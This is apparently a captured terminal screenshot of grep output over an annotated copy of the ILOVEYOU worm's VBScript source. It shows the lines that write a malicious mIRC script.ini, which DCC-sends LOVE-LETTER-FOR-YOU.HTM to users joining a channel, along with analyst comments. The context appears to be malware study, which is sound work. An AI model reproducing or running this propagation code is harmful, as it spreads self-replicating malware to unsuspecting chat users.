 └─$ grep -E "generate|script" LOVE-LETTER-FOR-YOU.TXT.vbs.txt
rem Open the current script file and define "vbscopy" which can be used to
rem as creating a malicious mIRC script.
rem should create/replace its script.ini with a malicious script.
Or (s = "script.ini")
Set scriptini = fso.CreateTextFile(folderspec & "\script.ini")
rem The following mIRC script checks if the "nick" of a user is the same
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
scriptini.WriteLine ";  Please dont edit this script... mIRC will corrupt, If mIRC will"
scriptini.WriteLine "    corrupt... WINDOWS will affect and will not run correctly. thanks"
scriptini.WriteLine ";"
scriptini.WriteLine ";Khaled Mardam-Bey"
scriptini.WriteLine ";http://www.mirc.com"
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on 1:JOIN:#:{"
scriptini.WriteLine "n1=  /If ( $nick == $me ) { halt }"
scriptini.WriteLine "n2=  /.dcc send $nick" & dirsystem & "\LOVE-LETTER-FOR-YOU.HTM"
scriptini.WriteLine "n3=}"
scriptini.close
rem Subroutine to generate and create the HTML file for LOVE-LETTER-FOR-YOU.HTM.
& vbcrlf & _ "<META NAME=@-@Description@-@ CONTENT=@-@simple but i think this is good...@-@>"
Devices